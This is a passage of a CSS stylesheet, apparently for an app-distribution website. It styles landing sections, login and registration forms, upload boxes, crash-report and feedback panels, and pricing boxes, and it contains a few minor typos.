    background: #66cdcc;
}

section#about .about-item:hover h3 {
    color: #66cdcc;
}

section#features {
    background: #f6f6f6;
}

    section#features header h1:after {
        background: #66cdcc;
    }

    section#features .media i.fa {
        border: 2px solid #66cdcc;
        color: #66cdcc;
    }

    section#features .media:hover i.fa {
        color: #fff;
        background: #66cdcc;
    }

    section#features .media:hover h3 {
        color: #66cdcc;
    }

    section#features .media.active i.fa {
        color: #fff;
        background: #66cdcc;
    }

    section#features .media.active .media-heading {
        color: #66cdcc;
    }

section#reviews {
    background: url(../../images/freeze/bk-freeze.jpg);
    sss;
}

    section#reviews header {
        color: #fff;
    }

        section#reviews header h1:after {
            background: #fff;
        }

    section#reviews .review-filtering .review .review-person img {
        border: 3px solid #fff;
    }

    section#reviews .review-filtering .review .review-comment {
        background: #fff;
    }

        section#reviews .review-filtering .review .review-comment h3 {
            color: #66cdcc;
        }

        section#reviews .review-filtering .review .review-comment p span i {
            color: #66cdcc;
        }

        section#reviews .review-filtering .review .review-comment:after {
            border-right-color: #fff;
        }

    section#reviews .review-filtering .slick-dots li button {
        background: #fff;
        border: 2px solid #fff;
    }

    section#reviews .review-filtering .slick-dots li.slick-active button {
        background: #66cdcc;
    }

section#screens header h1:after {
    background: #66cdcc;
}

section#screens .slider div img {
    border: 2px solid #e5e5e5;
}

section#screens .slider div h4 {
    color: #999;
}

section#screens .slider .slick-dots li button {
    background: #999;
}

section#screens .slider .slick-dots li.slick-active button {
    background: #66cdcc;
}

section#screens .filter a {
    border: 2px solid #ccc;
    color: #999;
}

    section#screens .filter a:hover {
        color: #fff;
        background: #66cdcc;
        border-color: #66cdcc;
    }

    section#screens .filter a.active {
        color: #fff;
        background: #66cdcc;
        border-color: #66cdcc;
    }

section#demo {
    background: #f6f6f6;
}

    section#demo header h1:after {
        background: #66cdcc;
    }

section#getApp {
    background: #fff;
}

    section#getApp header {
        color: #fff;
    }

        section#getApp header h1:after {
            background: #fff;
        }

    section#getApp .platforms .media {
        border: 2px solid #fff;
        color: #fff;
    }

        section#getApp .platforms .media a i {
            color: #fff;
        }

        section#getApp .platforms .media a div.media-body {
            color: #fff;
        }

        section#getApp .platforms .media:hover {
            background: #fff;
        }

            section#getApp .platforms .media:hover a div.media-body, section#getApp .platforms .media:hover a i {
                color: #66cdcc;
            }

section#support header h1:after {
    background: #66cdcc;
}

section#support .media i.fa {
    border: 2px solid #66cdcc;
    color: #66cdcc;
}

section#support .media a {
    color: #66cdcc;
}

section#support .media:hover i.fa {
    color: #fff;
    background: #66cdcc;
}

section#support .media:hover h3 {
    color: #66cdcc;
}

footer {
    background: #66cdcc;
    background: -moz-linear-gradient(-45deg,#66cdcc 0,#336799 100%);
    background: -webkit-gradient(linear,left top,right bottom,color-stop(0,#66cdcc),color-stop(100%,#336799));
    background: -webkit-linear-gradient(-45deg,#66cdcc 0,#336799 100%);
    background: -o-linear-gradient(-45deg,#66cdcc 0,#336799 100%);
    background: -ms-linear-gradient(-45deg,#66cdcc 0,#336799 100%);
    background: linear-gradient(-45deg,#66cdcc 0,#336799 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#66cdcc,endColorstr=#336799,GradientType=1);
}

    footer .social a {
        border: 2px solid #fff;
    }

        footer .social a i {
            color: #fff;
        }

        footer .social a:hover {
            background: #fff;
        }

            footer .social a:hover i {
                color: #66cdcc;
            }

    footer .rights {
        color: #fff;
    }

        footer .rights a {
            color: #fff;
            font-weight: 300;
            text-decoration: none;
        }

.navbar-toggle {
    border: 1px solid transparent;
}

@media screen and (max-width:640px) {
    .navbar-toggle {
        border-radius: 50%;
        background: #none;
        border: 2px solid #fff;
        color: #fff;
    }
}

/*.btn.btn-primary {
    color: #336799;
    border-color: #336799;
}

    .btn.btn-primary:hover {
        color: #fff;
        background: #336799;
        border-color: #336799;
    }*/

.btn.btn-primary.inverse {
    color: #fff;
    border-color: #fff;
}

    .btn.btn-primary.inverse:hover {
        color: #fff;
        background: #66cdcc;
        border-color: #66cdcc;
    }

.btn.btn-default {
    background: #fff;
    background: -moz-linear-gradient(180deg,#fff 0,#ccc 100%);
    background: -webkit-gradient(linear,left top,right bottom,color-stop(0,#fff),color-stop(100%,#ccc));
    background: -webkit-linear-gradient(180deg,#fff 0,#ccc 100%);
    background: -o-linear-gradient(180deg,#fff 0,#ccc 100%);
    background: -ms-linear-gradient(180deg,#fff 0,#ccc 100%);
    background: linear-gradient(180deg,#fff 0,#ccc 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff,endColorstr=#cccccc,GradientType=1);
    color: #336799;
}

    .btn.btn-default:hover {
        color: #336799;
    }

form .form-control:focus {
    border-color: #66cdcc;
    color: #333;
}

@media screen and (max-width:640px) {
    header .navbar-default .navbar-toggle:focus, header .navbar-default .navbar-toggle:hover {
        background: 0;
    }

    header .navbar-default ul.navbar-nav li a {
        color: #fff;
        border-bottom: 1px solid #376fa4;
        font-family: "Open Sans","Helvetica Neue",Helvetica,"Segoe UI","Segoe WP","Microsoft YaHei";
    }

        header .navbar-default ul.navbar-nav li a.getApp {
            color: #fff;
        }

        header .navbar-default ul.navbar-nav li a:after {
            display: none;
        }

        header .navbar-default ul.navbar-nav li a:hover {
            color: #66cdcc;
        }

    header .navbar-default .navbar-collapse {
        background: #336799;
    }

    header .navbar-default.scrolled {
        background: #336799;
    }

        header .navbar-default.scrolled ul.navbar-nav li a {
            color: #fff;
        }

            header .navbar-default.scrolled ul.navbar-nav li a:hover {
                color: #66cdcc;
            }
}

.pre-loader {
    background: #336799;
}

@media screen and (max-width:1440px) {
    .wrapper {
        min-height: 630px;
        margin-top: 100px;
    }
}

@media screen and (max-width:1366px) {
    .wrapper {
        min-height: 498px;
        margin-top: 100px;
    }
}

@media screen and (max-width:1280px) {
    .wrapper {
        min-height: 530px;
        margin-top: 100px;
    }
}

@media screen and (max-width:1024px) {
    .wrapper {
        min-height: 500px;
        margin-top: 100px;
    }
}

.reg-page {
    background: #fefefe none repeat scroll 0 0;
    color: #555;
    padding: 30px;
    text-align: center;
}

.reg-page-black {
    background: #1d7a96 none repeat scroll 0 0;
    color: #fff;
}

.reg-header {
    border-bottom: 1px solid #eee;
    color: #555;
    margin-bottom: 35px;
    text-align: center;
}
 
.reg-header-black h2 {
   color: #fff;
}

.reg-header h2 {
    font-size: 24px;
    margin-bottom: 15pxa;
}

.reg-page label {
    color: #777;
}

.open_page a {
    display: none;
}

@media screen and (max-width:640px) {
    .cy_open_page a {
        display: block;
    }
}

.open_page .btn.btn-primary.inverse {
    border-color: #336799;
    color: #336799;
    font-size: 14px;
}

@media screen and (max-width:640px) {
    .scan_ewm {
        display: none;
    }
}

@media screen and (max-width:640px) {
    .ewm_pic {
        display: none;
    }
}

@media screen and (max-width:640px) {
    .open_page .inverse {
        display: block !important;
    }
}

.testin_tc0622 .fadeInRight {
    display: none;
}

.site-login0623 {
    text-align: center;
}

    .site-login0623 .field-user-name .control-label {
        display: none;
    }

    .site-login0623 .field-user-password .control-label {
        display: none;
    }

    .site-login0623 .col-lg-offset-1 {
        margin-left: 0;
    }

    .site-login0623 .col-lg-11 {
        width: 100%;
    }

    .site-login0623 .col-lg-3 {
        margin-left: 30%;
        width: 40%;
    }

.cy_app-user-index h1 {
    font-size: 24px;
    border-bottom: 1px solid #eee;
    padding-bottom: 9px;
}

.cy_app-user-index .table-bordered {
    margin-top: 10px;
}

footer a > .logo {
    margin: 0 auto;
}

.cy_app-info-update {
    margin-bottom: 80px;
}

.site-login0623 .btn {
    padding: 8px 154px;
}

.register0623 .btn-primary {
    border: 2px solid #999;
    color: #999;
}

    .register0623 .btn-primary:hover {
        background: #fff;
        color: #999;
        border: 2px solid #999;
    }

.site-login0623 .form-group {
    margin-bottom: 20px;
}

.site-login0623 .register0623 {
    margin-top: 30px;
}

.cy_testin_login .col-lg-11 {
    width: auto;
    margin-left: 0;
    padding-left: 0;
}

.cy_testin_login .col-lg-offset-1 {
    margin-left: 0;
}

    .cy_testin_login .col-lg-offset-1 .btn {
        padding: 9px 25px;
    }

.testin_tc0622 .fadeInLeft {
    margin-left: 16.6667%;
}

@media screen and (max-width:640px) {
    .testin_tc0622 .fadeInLeft {
        margin-left: 0;
    }
}

.login0623 .btn, .register0623 .btn {
    width: 100%;
}

.upload-box {
    border: dashed 1px #ccc;
    text-align: center;
}

.cy_upload-box {
    height: 335px;
    border-radius: 10px;
    margin: 150px 0;
    width: 100%;
    background: #f9f9f9;
}

@media screen and (max-width:1366px) {
    .cy_upload-box {
        margin-top: 60px;
    }
}

@media screen and (max-width:1280px) {
    .wrapper {
        margin-top: 115px;
    }
}

@media screen and (max-width:1024px) {
    .wrapper {
        margin-top: 100px;
    }
}

.cy_fast_commit {
    margin-top: 60px;
}

.cy_loading0624 {
    margin-top: 30px;
}

.cy_progress0624 {
    margin: 20px;
}

@media screen and (max-width:640px) {
    .cy_hidden-xs {
        display: none;
    }
}

.cy_li20624 {
    display: none;
}

@media screen and (max-width:640px) {
    .cy_li10624 {
        display: none;
    }
}

@media screen and (max-width:640px) {
    .cy_li20624 {
        display: block;
    }
}

.cy_index_phone {
    background: #66cdcc;
    background: -moz-linear-gradient(-45deg,#66cdcc 0,#336799 100%);
    background: -webkit-gradient(linear,left top,right bottom,color-stop(0,#66cdcc),color-stop(100%,#336799));
    background: -webkit-linear-gradient(-45deg,#66cdcc 0,#336799 100%);
    background: -o-linear-gradient(-45deg,#66cdcc 0,#336799 100%);
    background: -ms-linear-gradient(-45deg,#66cdcc 0,#336799 100%);
    background: linear-gradient(-45deg,#66cdcc 0,#336799 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#66cdcc,endColorstr=#336799,GradientType=1);
    display: none;
}

@media screen and (max-width:640px) {
    .cy_index_phone {
        display: block;
        width: 100%;
    }
}

@media screen and (max-width:640px) {
    .cy_index_nav {
        display: none;
    }

    .cy_wrapper_phone {
        margin-top: -20px;
    }
}

@media screen and (max-width:640px) {
    .cy_index_phone {
        display: block;
        padding-bottom: 50px;
    }
}

.cy_index_phone .visible-xs {
    display: block !important;
    width: 40%;
    margin: 100px 20% 0 20%;
}

    .cy_index_phone .visible-xs img {
        text-align: center;
        width: 100%;
        height: auto;
    }

.cy_index_phone .h1, .cy_index_phone .p1 {
    color: #fff;
    font-size: 20px;
}

.cy_index_phone .h1 {
    font-size: 30px;
}

.cy_index_phone .p1 {
    margin-top: 15px;
}

.cy_tp-caption {
    width: 100%;
    margin: 0 auto;
}

    .cy_tp-caption .btn.btn-primary.inverse {
        display: inline-block;
        width: 60%;
        margin: 0 20%;
    }

.cy_index_phone .section-heading {
    margin: 20px 0 53px;
    text-align: center;
}

@media(min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    .cy_index_nav {
        display: none;
        padding-bottom: 100px;
    }
}

@media(min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    .cy_index_phone {
        display: block;
        padding-bottom: 100px;
    }
}

@media(min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    .cy_index_nav {
        display: none;
        padding-bottom: 150px;
    }
}

@media(min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    .cy_index_phone {
        display: block;
        padding-bottom: 150px;
    }
}

.cy-app-info-form form .form-control {
    border-radius: 4px;
}

@font-face {
    font-family: iconfont;
    src: url(../fonts/iconfont.eot);
    src: url(http://pre.im/fonts/iconfont.eot?#iefix) format('embedded-opentype'),url(../fonts/iconfont.woff) format('woff'),url(../fonts/iconfont.ttf.html) format('truetype'),url(http://pre.im/fonts/iconfont.svg#iconfont) format('svg');
}

.iconfont {
    font-family: iconfont !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: .2px;
    -moz-osx-font-smoothing: grayscale;
}

.social a:hover {
    text-decoration: none;
}

.iconfont:hover {
    text-decoration: none;
}

.cy_pre_logo {
    font-size: 24px;
    color: #fff;
    font-style: normal;
}

form .login0623 .btn-primary, form .register0623 .btn-primary {
    height: 40px;
    line-height: 40px;
    padding: 0;
    display: inline-block;
}

.navbar-header img {
    width: 160px;
    height: auto;
}

@media screen and (max-width:640px) {
    .navbar-header img {
        width: 100px;
        height: auto;
    }
}

header .navbar-default-admin img {
    width: 90px;
    height: auto;
}

footer .container a {
    text-decoration: none;
}

@media screen and (max-width:640px) {
    .udid_header .navbar-toggle {
        padding: 13px 10px;
        margin-top: 10px;
    }

    button.navbar-toggle .fa {
        line-height: 1rem;
    }
}

.qq-gallery .cy-qq-upload-button-selector:hover {
    background: #fff;
    color: #337ab7;
}

#screens .slick-dots {
    opacity: 0;
    filter: alpha(opacity=0);
}

.navbar-brand .iconfont {
    font-size: 150px;
    color: #fff;
    line-height: 54px;
}

.index_header .navbar-brand .iconfont {
    line-height: 16px;
}

.index_header .scrolled .navbar-brand .iconfont {
    font-size: 150px;
    color: #fff;
    -webkit-text-stroke-width: .2px;
    -moz-text-stroke-width: .2px;
    -o-text-stroke-width: .2px;
    height: 60px;
    line-height: 70px;
}

.scrolled .navbar-brand .iconfont {
    font-size: 150px;
    color: #fff;
    -webkit-text-stroke-width: .2px;
    -moz-text-stroke-width: .2px;
    -o-text-stroke-width: .2px;
    height: 60px;
    line-height: 54px;
}

.navbar-header .navbar-brand {
    padding: 8px 15px 8px 0;
}

.cy-app-info-form .required {
    display: inline;
}

.cy-app-info-form #appinfo-appprefix {
    border-radius: 0 3px 3px 0;
}

.using-form-group {
    margin-bottom: 15px;
}

    .using-form-group .help-block {
        position: absolute;
        left: 0;
        top: 36px;
    }

#fine-uploader-gallery .qq-gallery .qq-upload-button-hover {
    background: #fafafa;
}

@media screen and (max-width:640px) {
    .index_header .navbar-brand .iconfont {
        font-size: 100px;
        line-height: 32px;
    }

    .index_header .scrolled .navbar-brand .iconfont {
        font-size: 100px;
        line-height: 79px;
    }

    .scrolled .navbar-brand .iconfont {
        font-size: 100px;
        line-height: 54px;
    }

    .navbar-brand .iconfont {
        font-size: 100px;
        line-height: 54px;
    }

    section#screens .slider div img {
        width: 100%;
    }
}

.cy_upload-box .qq-gallery.qq-uploader {
    border: 0;
}

.cy_upload-box .qq-gallery .qq-hide {
    display: block;
}

.cy_upload-box .qq-gallery .qq-drop-processing-spinner {
    opacity: 0;
}

.cy_upload-box .qq-gallery .qq-upload-list li {
    background-color: #f9f9f9;
    border-radius: none;
    box-shadow: 0;
    color: #424242;
    display: inline-block;
    font-size: 13px;
    height: auto;
    line-height: 16px;
    margin: 0 25px 25px 0;
    max-width: 96%;
    position: relative;
    vertical-align: top;
    width: 96%;
}

.cy_upload-box .qq-gallery .qq-upload-list li {
    box-shadow: 0;
}

.cy_upload-box .qq-gallery .qq-upload-list {
    margin-top: -30px;
}

.navbar-fixed-bottom, .navbar-fixed-top {
    z-index: 10300;
}

footer .scrollpoint {
    opacity: 1;
}

.feedback {
    width: 100%;
    padding: 20px 0;
    background: #f9f9f9;
}

.feedback_content {
    width: 886px;
    margin: 5px auto;
}

.download_passwd_content {
    width: 500px;
    margin: 5px auto;
}

.toggle {
    height: 40px;
    line-height: 40px;
    padding-left: 15px;
    position: relative;
}

    .toggle span {
        display: inline-block;
        line-height: 40px;
        float: left;
    }

    .toggle .span1 {
        color: #475a62;
        width: 64px;
        text-align: right;
        font-size: 16px;
    }

    .toggle .span2 {
        width: 72%;
        height: 38px;
        line-height: 38px;
        background: #fff;
        border: 1px solid #eee;
    }

.feedback_content_box {
    margin: 0 0 0 15px;
    position: relative;
    top: 20px;
    display: none;
}

#btnFk, #btncontact {
    border-style: none;
    border: 1px solid #eee;
    border-radius: 5px;
    box-shadow: none;
    color: #999;
    font-weight: 300;
    width: 90%;
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
}

.feedback_content_box li input:focus {
    border: 1px solid #66cdcc;
    color: #333;
}

.feedback_content_box li textarea {
    padding: 10px;
    width: 90%;
    border: 1px solid #eee;
    line-height: 24px;
    font-size: 14px;
    color: #999;
    margin: 20px 0 0 0;
    resize: none;
}

    .feedback_content_box li textarea:focus {
        color: #333;
    }

@media screen and (max-width:640px) {
    .toggle .span2 {
        width: 37%;
    }

    .feedback_content {
        width: 100%;
    }

    #btnFk {
        width: 94%;
    }

    .feedback_content_box li textarea {
        width: 93%;
    }
}

.feedback_tip {
    width: 100%;
    text-align: center;
    line-height: 60px;
    color: #475a62;
    font-size: 1.6rem;
}

#btnFk:focus, #feedback_tip:focus, .feedback_content_box li textarea:focus {
    color: #333;
    box-shadow: 0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(102,175,233,0.6);
    border: 1px solid #66cdcc;
}

.for_tips {
    position: absolute;
    top: 0;
    left: 28px;
    color: #999;
}

.help-block {
    color: #a94442;
    margin-bottom: 10px;
    margin-top: 5px;
}

#submit {
    margin-top: 15px;
}

.Update_log_box, .Introduction_box {
    padding: 0 0 50px;
}

#screens .Introduction_box {
    border-bottom: 0;
}

@media screen and (max-width:640px) {
    .download_passwd_content {
        width: 80%;
    }
}

.download_passwd_content .form-control, .download_passwd_content .btn-primary {
    border: 1px solid #fff;
    background: transparent;
    color: #fff;
}

.navbar-brand {
    overflow: hidden;
}

.index_header .navbar-brand {
    overflow: inherit;
}

.Introduction_box pre {
    line-height: 1.8rem;
    font-size: 14px;
    color: #475a62;
    background: #fff;
    font-weight: 300;
    letter-spacing: 1.2px;
    border: 0;
    font-family: "Open Sans","Helvetica Neue",Helvetica,"Segoe UI","Segoe WP","Microsoft YaHei";
}

@media screen and (min-width:767px) {
    .inhouse_row1 {
        margin-left: 20px;
    }

    .inhouse_row2 {
        margin-left: 35px;
    }
}

.testin_tc_apply .fadeInLeft {
    margin-left: 0;
}

.testin_tc_apply .help-block.help-block-error {
    margin-left: 34px;
}

.modal-body-h4 {
    font-size: 14px;
    width: 88%;
    margin: 10px 6%;
    line-height: 25px;
}

.cy-app-info-form section#support {
    padding: 0;
}

.qq_login {
    color: #ccc;
}

@media screen and (max-width:1000px) {
    .feedback_content {
        width: auto;
    }

    .cy_container0624 {
        width: auto;
    }
}

.new_pre_bx {
    width: 100%;
    height: auto;
    overflow: hidden;
    color: #475a62;
    margin: 0 auto;
    border-top: 1px solid #dae2e3;
    padding: 50px 0;
    position: relative;
}

    .new_pre_bx ul {
        height: auto;
        margin: 0;
        padding: 0;
        list-style: none;
    }

        .new_pre_bx ul li {
            float: left;
            width: 49%;
        }

    .new_pre_bx .now_verson {
        height: 60px;
        line-height: 60px;
        text-align: center;
        margin: 0;
        padding: 0;
    }

.text_bx {
    width: 90%;
    margin: 0 auto;
}

.new_pre_bx .ios_update {
    font-size: 16px;
    line-height: 32px;
    margin: 0;
    padding: 0;
}

.new_pre_bx .update_content {
    font-size: 14px;
    line-height: 26px;
    margin: 0;
    padding: 0;
}

.now_verson span {
    margin-right: 10px;
}

.new_pre_bx .fg_line {
    background: #ccc;
    height: 80%;
    width: 1px;
    position: absolute;
    left: 49%;
}

#outmerge {
    background: #fff;
    border: 2px solid #ccc;
    color: #ccc;
}

.nav-tabs li a:hover {
    color: #fff;
}

.statistical_application {
    margin: 60px;
}

    .statistical_application ul {
        width: 100%;
    }

        .statistical_application ul li {
            width: 25%;
            float: left;
            text-align: center;
        }

            .statistical_application ul li .span1 {
                display: inline-block;
                width: 100%;
                line-height: 78px;
                font-size: 40px;
                color: #336799;
            }

            .statistical_application ul li .span2 {
                font-size: 16px;
                color: #777;
            }

        .statistical_application ul .li2 .span1 {
            color: #08c;
        }

        .statistical_application ul .li3 .span1 {
            color: #2fb59f;
        }

        .statistical_application ul .li4 .span1 {
            color: #f27935;
        }

        .statistical_application ul .li5 .span1 {
            color: #944866;
        }

        .statistical_application ul li .span2 em {
            display: inline-block;
            font-style: normal;
            background: #7fc3e5;
            font-size: 10px;
            color: #fff;
            height: 16px;
            line-height: 16px;
            border-radius: 3px;
            margin-left: 3px;
            padding: 0 5px;
        }

.crash_content_first {
    margin-top: 40px;
}

.crash_content_first_nav a {
    margin-right: 5px;
}

.crash_content_first ul {
    margin: 0 0 -10px 0;
}

    .crash_content_first ul li {
        float: left;
        padding: 5px 15px;
        margin-right: 15px;
        border-bottom: 1px solid #e4e4e4;
    }

        .crash_content_first ul li a {
            font-size: 16px;
            color: #999;
        }

    .crash_content_first ul .crash_active {
        border-bottom: 1px solid #336799;
    }

        .crash_content_first ul .crash_active a, .crash_content_first ul li a:hover {
            color: #336799;
        }

.crash_detail {
    width: 100%;
    background: #f7f7f7;
    border-top: 2px solid #336799;
    margin-top: 20px;
    padding: 20px 0 10px;
}

.crash_detail_l {
    width: 16.66%;
    float: left;
    overflow: hidden;
    text-align: center;
}

.crash_detail_m {
    width: 33.33%;
    float: left;
    overflow: hidden;
    text-align: center;
}

.crash_detail_r {
    width: 50%;
    float: left;
    overflow: hidden;
}

.crash_detail_l p {
    width: 100%;
    border-right: 1px solid #ccc;
    line-height: 38px;
}

    .crash_detail_l p span {
        display: block;
        width: 100%;
        color: #333;
    }

    .crash_detail_l p .span1, .crash_detail_m p .span1 {
        font-size: 20px;
    }

    .crash_detail_l p .span2, .crash_detail_m p .span2 {
        font-size: 16px;
    }

.crash_detail_m {
    border-right: 1px solid #ccc;
}

    .crash_detail_m p {
        width: 50%;
        float: left;
        line-height: 38px;
    }

        .crash_detail_m p span {
            color: #333;
            display: block;
        }

.crash_detail_r .crash_detail_r1 {
    width: 33.33%;
    float: left;
}

    .crash_detail_r .crash_detail_r1 p {
        text-align: center;
        line-height: 38px;
        color: #333;
        font-size: 16px;
    }

    .crash_detail_r .crash_detail_r1 select {
        margin: 7px 20%;
        width: 60%;
        height: 30px;
        padding-left: 5px;
    }

        .crash_detail_r .crash_detail_r1 select option {
            padding-left: 5px;
        }

.crash_content_second, .crash_content_third {
    margin-top: 30px;
}

    .crash_content_second h2, .crash_content_third h2 {
        font-size: 18px;
        color: #666;
        line-height: 40px;
        border-bottom: 1px solid #e4e4e4;
    }

        .crash_content_third h2 a {
            float: right;
            color: #336799;
            font-size: 14px;
        }

    .crash_content_third table {
        margin-top: 20px;
        border: 1px solid #e4e4e4;
    }

        .crash_content_third table th {
            color: #336799;
            border: 1px solid #e4e4e4;
            line-height: 40px;
        }

        .crash_content_third table img {
            vertical-align: middle;
        }

        .crash_content_third table td {
            border: 1px solid #e4e4e4;
            line-height: 40px;
            color: #666;
            font-size: 14px;
        }

            .crash_content_third table td a {
                color: #090;
            }

        .crash_content_third table tr:nth-child(2n) {
            background: #fafafa;
        }

.turn_page {
    float: right;
}

.crash_detail_window {
    width: 100%;
    height: 100%;
    opacity: .5;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1000000;
}

.crash_detail_box {
    width: 815px;
    overflow-y: scroll;
    height: 96%;
    margin-top: 1%;
    background: #fff;
    border-radius: 5px;
    position: absolute;
    z-index: 100000;
    left: 50%;
    margin-left: -400px;
}

#feedback_detail_window {
    z-index: 10301;
}

.crash_detail_box_content {
    width: 96%;
    margin: 0 2%;
}

.crash_detail_box h2 {
    margin-top: 20px;
    font-size: 18px;
    color: #666;
}

.error_detail ul {
    width: 100%;
    margin-top: 20px;
    padding: 15px;
    border-top: 1px solid #336799;
    background: #f7f7f7;
}

    .error_detail ul li {
        width: 25%;
        float: left;
        text-align: center;
    }

.feedback_detail ul li {
    width: 25%;
}

.error_detail ul li span {
    display: block;
    line-height: 40px;
    font-size: 14px;
    color: #333;
}

.error_detail .last_li {
    margin-top: 20px;
}

.bkxc {
    margin-top: 20px;
    overflow: hidden;
    width: 100%;
}

.bkxc_content {
    width: 102.5%;
    height: 500px;
}

.bkxc_left {
    float: left;
    width: 450px;
}

.bkxc_right {
    float: left;
    width: 265px;
    margin-left: 50px;
}

    .bkxc_right .bkxc_left_content1 {
        width: 100%;
        height: auto;
        overflow-x: hidden;
    }

        .bkxc_right .bkxc_left_content1 img {
            width: 100%;
            display: inline-block;
            height: auto;
            margin-bottom: 20px;
        }

    .bkxc_left h2, .bkxc_right h2 {
        width: 100%;
        font-size: 18px;
        color: #666;
        padding-bottom: 8px;
        border-bottom: 1px solid #e4e4e4;
    }

.bkxc_left_content1 p {
    padding: 5px 10px 5px 60px;
    white-space: pre-wrap;
    word-break: break-all;
    color: #606060;
    font-size: 12px;
    line-height: 24px;
}

.bkxc_left_content1 .p1 {
    padding-left: 10px;
}

.bkxc_left_content1 p:nth-child(2n) {
    background: #f9f8f8;
}

.bkxc_left .for_more {
    width: 100%;
    text-align: center;
}

    .bkxc_left .for_more a {
        font-size: 14px;
        color: #336799;
        line-height: 50px;
    }

.sbfb_tab_top span {
    color: #666;
    font-size: 18px;
}

.sbfb_tab_top {
    border-bottom: 1px solid #e4e4e4;
    margin-top: 20px;
    padding-bottom: 8px;
}

    .sbfb_tab_top ul {
        float: right;
        margin-top: 6px;
        margin-right: 2%;
    }

        .sbfb_tab_top ul li {
            display: none;
        }

            .sbfb_tab_top ul li a {
                font-size: 14px;
                color: #336799;
            }

.sbfb_tab_bottom ul {
    margin-top: 15px;
    display: none;
}

.sbfb_tab_bottom table td {
    line-height: 30px;
    text-align: center;
}

.sbfb_tab_bottom table tr:nth-child(2n+1) td {
    background: #f9f8f8;
}

.sbfb_tab_bottom table th {
    background: #f9f8f8;
    text-align: center;
    line-height: 40px;
}

.charts_ul li {
    width: 300px;
    height: 300px;
    margin: 0 auto;
}

.feedback_list .table > tbody > tr > td {
    vertical-align: middle;
}

    .feedback_list .table > tbody > tr > td .fa {
        color: #bcbcbc;
        float: right;
        font-size: 20px;
    }

.feedback_list .table > thead > tr > th:nth-child(5) {
    width: 15%;
}

.crash_content {
    margin-bottom: 30px;
}

.load_sdk {
    margin: 30px auto;
    background: #f7f7f7;
    border-top: 2px solid #336799;
}

    .load_sdk .p1 {
        font-size: 18px;
        color: #336799;
        text-align: center;
        margin: 50px auto 33px;
    }

    .load_sdk a {
        display: block;
        height: 44px;
        line-height: 44px;
        width: 24%;
        margin: 0 38%;
        border: 2px solid #336799;
        font-size: 16px;
        color: #336799;
        text-align: center;
        border-radius: 20px;
    }

        .load_sdk a:hover {
            background: #a6cef4;
            color: #fff;
        }

        .load_sdk a span {
            display: inline-block;
            height: 100%;
        }

    .load_sdk .p2 {
        font-size: 12px;
        color: #999;
        text-align: center;
        line-height: 62px;
    }

    .load_sdk .load_sdk_ndk {
        width: 40%;
        margin-left: 30%;
    }

        .load_sdk .load_sdk_ndk a {
            width: 48%;
            float: left;
            margin: 0;
        }

        .load_sdk .load_sdk_ndk .ndk_loda_a {
            float: right;
        }

.feedback_detail_r .crash_detail_r1 {
    width: 50%;
}

.bk_h1 {
    text-align: center;
}

    .bk_h1 h1.bk_h_h1 {
        display: inline-block;
        border-bottom: 1px solid #336799;
        padding: 10px 25px;
        font-size: 14px;
        margin-top: 30px;
    }

        .bk_h1 h1.bk_h_h1 span {
            color: #336799;
        }

.bk_p_p1 {
    height: auto;
    padding-top: 20px;
    padding-bottom: 10px;
    line-height: 22px;
    font-size: 12px;
    text-align: center;
    color: #999;
}

    .bk_p_p1 span {
        color: #336799;
    }

.bk_images img {
    width: 600px;
    height: auto;
    display: block;
    margin: 0 auto;
    text-align: center;
}

.bk_main_bxx {
    width: auto;
    height: auto;
    overflow: hidden;
}

.bk_text_boox {
    width: 80%;
    height: auto;
    padding: 30px;
    margin: 30px auto;
    line-height: 28px;
    color: #666;
    font-size: 12px;
    background: #f2f2f2;
    border-radius: 10px;
}

    .bk_text_boox span {
        color: #336799;
    }

.bk_h1 h1.bk_h_h1 a {
    color: #336799;
    font-size: 14px;
    text-decoration: none;
}

.qx_table td {
    text-align: center;
    padding: 0 10px;
}

.qx_table th {
    color: #336799;
    text-align: center;
    padding: 0 10px;
}

div#feedback_device ul li {
    float: left;
    width: 50%;
    line-height: 30px;
}

.bkxc_left .bkxc_left_content1 {
    margin: 0 0 20px 20px;
}

.promotion-for .section-heading.inverse h1 {
    color: #585f69;
    display: inline-block;
    font-size: 55px;
    font-weight: 300;
    margin-bottom: 0;
}

.promotion-for .section-heading .divider:after {
    background: #66cdcc;
}

.promotion-for .section-heading p {
    font-size: 25px;
    color: #999;
    font-weight: 300;
}

.promotion-for .btn.btn-primary {
    border: 2px solid #66cdcc;
    color: #66cdcc;
    padding: 10px 25px;
    box-shadow: 0 0 0 #fff;
    font-size: 16px;
}

section#getApp {
    padding: 0;
}

.promotion-for .hanging-phone {
    bottom: 0;
}

@media screen and (max-width:767px) {
    .hanging-phone {
        display: none;
    }

    section#getApp .platforms {
        margin: -5px auto 57px auto;
    }

    .promotion-for .section-heading.inverse h1 {
        font-size: 50px;
    }
}


html, body {
    height: 100%;
    margin: 0;
    padding: 0;
}

.content-lg {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    border: 1px solid transparent;
}

.wrapper {
    padding-bottom: 100px;
}

.ifooter {
    position: relative;
    margin-top: -100px; /*等于footer的高度*/
    height: 100px;
    clear: both;
}

.table-bordered > tbody > tr > td {
    word-break: break-word;
}



.pricing-box:not(:first-child) {
    padding-left: 7px;
}

.pricing-box:not(:last-child) {
    padding-right: 7px;
}

.pricing-box .price {
    font-size: 22px;
    line-height: 20px;
    height: 28px;
    text-align: center;
    color: #555;
}

    .pricing-box .price small {
        font-size: 22px;
    }

.pricing-box .btn {
    font-size: 16px;
}

.pricing-box .widget-header {
    /* the title */
    text-align: center;
    padding-left: 0;
}

@media only screen and (max-width: 480px) {
    .pricing-box {
        margin: 0;
        margin-bottom: 16px;
        padding-left: 0 !important;
        padding-right: 0 !important;
        margin-left: -1px;
    }

        .pricing-box:nth-child(odd) {
            padding-left: 12px !important;
        }

        .pricing-box:nth-child(even) {
